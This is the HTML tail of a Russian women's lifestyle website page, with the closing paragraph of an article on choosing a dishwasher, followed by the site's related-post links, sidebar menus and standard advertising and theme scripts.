<p>Выбор подходящей посудомоечной машины может быть сложным процессом, но учитывая вышеперечисленные факторы, вы сможете выбрать модель, которая соответствует вашим потребностям, бюджету и предпочтениям. Не забывайте также обращаться к профессиональным консультантам в магазинах или обсуждать свои вопросы с другими пользователями в интернете. Надеемся, это руководство поможет вам сделать правильный выбор и наслаждаться удобством посудомоечной машины в вашей кухне!</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/obektivnye-obzory-tovarov-dlya-onlajn-shopinga.html" rel="prev"><span class="meta-nav">&larr;</span> Объективные обзоры товаров для онлайн-шопинга</a></li>
			<li class="next"><a href="https://sabyna.ru/buket-dlya-lyubimoj.html" rel="next">Букет для любимой – символ вашей нежности и восхищения <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/psihologicheskaya-pomoshh-kak-sposob-reshit-svoi-skrytye-problemy.html" title="Психологическая помощь, как способ решить свои скрытые проблемы">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2021/01/imgonline-com-ua-Resize-0XT9Riqhoqyb-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Психологическая помощь, как способ решить свои скрытые проблемы" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/psihologicheskaya-pomoshh-kak-sposob-reshit-svoi-skrytye-problemy.html" rel="bookmark" title="Психологическая помощь, как способ решить свои скрытые проблемы">
								Психологическая помощь, как способ решить свои скрытые проблемы							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/psihologicheskaya-pomoshh-kak-sposob-reshit-svoi-skrytye-problemy.html" title="11:43" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-01-24T11:43:27+03:00">24.01.2021</time><time class="updated" datetime="2021-01-24T15:03:36+03:00">24.01.2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/avtor"
					   title="Валентина"
					>
						Валентина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/onlajn-obrazovanie-v-sfere-anglijskogo-yazyka.html" title="Онлайн-образование в сфере английского языка &#8212; преимущества и перспективы дистанционной школы">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2023/10/distant-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Онлайн-образование в сфере английского языка- преимущества и перспективы дистанционной школы" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/onlajn-obrazovanie-v-sfere-anglijskogo-yazyka.html" rel="bookmark" title="Онлайн-образование в сфере английского языка &#8212; преимущества и перспективы дистанционной школы">
								Онлайн-образование в сфере английского языка &#8212; преимущества и перспективы дистанционной школы							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/onlajn-obrazovanie-v-sfere-anglijskogo-yazyka.html" title="10:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-05T10:55:56+03:00">05.10.2023</time><time class="updated" datetime="2023-10-05T11:02:00+03:00">05.10.2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/sabver20"
					   title="Вероника"
					>
						Вероника					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/podbor-svadebnogo-platya-plyus-sajz-na-kakie-nyuansy-sleduet-obratit-vnimanie.html" title="Подбор свадебного платья плюс сайз. На какие нюансы следует обратить внимание?">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2022/11/H69ed6aa691564062b8b85888a9967ad1c-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Подбор свадебного платья плюс сайз" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/podbor-svadebnogo-platya-plyus-sajz-na-kakie-nyuansy-sleduet-obratit-vnimanie.html" rel="bookmark" title="Подбор свадебного платья плюс сайз. На какие нюансы следует обратить внимание?">
								Подбор свадебного платья плюс сайз. На какие нюансы следует обратить внимание?							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/podbor-svadebnogo-platya-plyus-sajz-na-kakie-nyuansy-sleduet-obratit-vnimanie.html" title="16:41" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2022-11-27T16:41:36+03:00">27.11.2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/olgasab"
					   title="Ольга"
					>
						Ольга					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"624731f01f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
